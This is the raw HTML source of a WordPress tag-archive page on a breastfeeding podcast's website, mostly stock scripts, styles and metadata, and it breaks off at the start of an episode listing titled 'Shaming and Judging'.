

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/like-minded-parents/
body_size: 14485
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>like minded parents Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/like-minded-parents/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="like minded parents Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/like-minded-parents/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/like-minded-parents/","url":"https://badassbreastfeedingpodcast.com/tag/like-minded-parents/","name":"like minded parents Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/like-minded-parents/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/like-minded-parents/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/like-minded-parents/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"like minded parents"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; like minded parents Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/like-minded-parents/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-like-minded-parents tag-921 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>like minded parents</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1900" class="entry entry-post post-1900 episode type-episode status-publish has-post-thumbnail hentry category-april-2021 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-body-feeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-beyond-infancy tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-shaming tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-chestfeeding tag-criticizing tag-dianne-cassidy tag-empowerment tag-exclusive-breastfeeding tag-extended-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-friends tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-judging tag-judging-parents tag-lactation-consultant tag-like-minded-parents tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-shaming tag-shaming-parents tag-social-media">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/april-2021/" rel="category tag">April 2021</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/shaming-and-judging/">
				<img width="825" height="825" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-1024x1024.jpg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-300x300.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-150x150.jpg 150w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-768x768.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-510x510.jpg 510w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-600x600.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-100x100.jpg 100w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1.jpg 1464w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/shaming-and-judging/" rel="bookmark">Shaming and Judging</a></h2>		</header>
	
				<div class="entry-audio">
